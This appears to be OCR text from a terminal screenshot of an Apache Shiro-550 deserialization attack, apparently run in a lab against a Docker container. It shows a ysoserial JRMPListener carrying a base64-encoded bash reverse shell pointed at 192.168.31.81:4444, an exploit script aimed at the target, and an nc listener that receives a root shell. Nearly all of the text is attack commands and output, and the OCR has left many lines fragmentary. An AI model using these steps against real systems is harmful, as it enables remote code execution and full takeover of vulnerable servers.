 -SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 6666 Com
cho,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMxLjgxLzQ0NDQgM
i}'
wt.useSystemA
666
.0.2:54738
51928981]]
for obj [0:0:
.0.2:54744
51928981]]
for obj [0:0:
.0.2:54748
51928981]]
python test_shiro550.py 192.168.31.81:6666
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFont
root@kali: ~/Desktop
File Actions Edit View Help
(root💀kali)-[~/Desktop]
# nc -lvp 4444
listening on [any] 4444 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.31.81] from (UNKNOWN) [172.17.0.2] 58928
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8978eb204b4a:/tmp# whoami
whoami
root
root@8978eb204b4a:/tmp#